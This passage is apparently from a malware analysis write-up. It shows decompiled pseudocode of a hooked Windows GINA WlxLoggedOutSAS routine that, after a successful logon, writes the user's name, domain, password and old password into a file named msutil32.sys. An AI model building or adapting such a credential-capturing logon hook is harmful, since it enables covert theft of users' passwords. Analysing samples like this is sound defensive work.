 int __stdcall WlxLoggedOutSAS(PVOID pWlxContext, DWORD dwSasType, PLUID pAuthenticationId, PSID pLogonSid, PDWORD pdwOptions, P
{
int (__stdcall *v8)(PVOID, DWORD, PLUID, PSID, PDWORD, PHANDLE, PWLX_MPR_NOTIFY_INFO, PVOID *); // edi
int v9; // edi
v8 = (int (__stdcall *)(PVOID, DWORD, PLUID, PSID, PDWORD, PHANDLE, PWLX_MPR_NOTIFY_INFO, PVOID *))sub_10001000(aWlxloggedout
operator new(0x64u);
v9 = v8(pWlxContext, dwSasType, pAuthenticationId, pLogonSid, pdwOptions, phToken, pNprNotifyInfo, pProfile);
if ( v9 == 1 && pNprNotifyInfo->pszUserName )
sub_10001570( // 创建msutil32.sys并向其中写入数据
0,
aUnSDmSPwSOldS,
pNprNotifyInfo->pszUserName,
pNprNotifyInfo->pszDomain,
pNprNotifyInfo->pszPassword,
pNprNotifyInfo->pszOldPassword);
return v9;
}